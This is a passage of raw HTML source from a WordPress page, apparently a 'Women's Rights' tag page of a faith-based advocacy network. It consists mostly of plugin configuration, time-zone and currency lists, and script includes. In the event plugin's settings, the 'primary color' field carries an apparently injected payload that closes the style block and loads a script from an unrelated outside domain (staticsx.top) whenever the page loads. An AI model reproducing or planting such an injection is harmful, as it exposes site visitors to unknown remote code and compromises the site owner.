runepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.20","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"ec9afa620b","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
var localized_data_obj = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"ec9afa620b","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"6570","currency_symbol":"$"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/event-manager-public.js?ver=443317f7290dfba02941" id="etn-public-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"c687866069","pdf_js_lib":"https:\/\/www.faithtoactionetwork.org\/bahihoj\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/bahihoj/assets/js/happy-addons.min.js?ver=3.16.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="happy-addons-pro-js-extra">
/* <![CDATA[ */
var HappyProLocalize = {"ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"bd77fe26dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/somihon/assets/js/happy-addons-pro.js?ver=2.16.3" id="happy-addons-pro-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/theme-addons.min.js?ver=3.1.3" id="bighearts-theme-addons-js"></script>
<script type="text/javascript" id="bighearts-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/theme.js?ver=3.1.3" id="bighearts-theme-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/biheret/js/perfect-scrollbar.min.js?ver=1.0.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/cehagug/includes/elementor//assets/js/wgl_elementor_widgets.js?ver=1.0.0" id="wgl-elementor-extensions-widgets-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/libs/framework/assets/js/frontend-script.js?ver=3.3.9" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.faithtoactionetwork.org/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dubanid/widgets/init/assets/js/widget-scripts.js?ver=3.3.9" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/bahihoj/assets/js/extension-reading-progress-bar.min.js?ver=3.16.1" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"9bd33fced8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.faithtoactionetwork.org\/6570-2\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/rerebis/assets/front-end/js/view/general.min.js?ver=6.1.1" id="eael-general-js"></script>
<script type="text/javascript" id="gt_widget_script_54038313-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['54038313'] = {"default_language":"en","languages":["ar","nl","en","fr","de","hi","id","it","pt","ru","es","sw"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-54038313","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#f4f4f4","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/fipagat\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.faithtoactionetwork.org/fipagat/gtranslate/js/dwf.js?ver=6.7.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/womens-rights/" data-gt-orig-domain="www.faithtoactionetwork.org" data-gt-widget-id="54038313" defer></script><script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","nonce":"d842d7e6cb","urls":{"assets":"https:\/\/www.faithtoactionetwork.org\/nanajil\/assets\/","rest":"https:\/\/www.faithtoactionetwork.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.faithtoactionetwork.org\/nanajil\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1201,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.26.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.faithtoactionetwork.org\/dopedun\/assets\/","ajaxurl":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.faithtoactionetwork.org\/febolel"},"nonces":{"floatingButtonsClickTracking":"8c49e42b88"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_tablet":"1200","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":0,"title":"Women&#8217;s Rights &#8211; Faith to Action","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/dopedun/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/nanajil/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/assets/js/elementor.js?ver=4.0.20" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","admin_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","assets_url":"https:\/\/www.faithtoactionetwork.org\/fipagat\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"6570","zoom_connection_check_nonce":"a15c04b547","ticket_status_nonce":"2ee74f95ed","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese 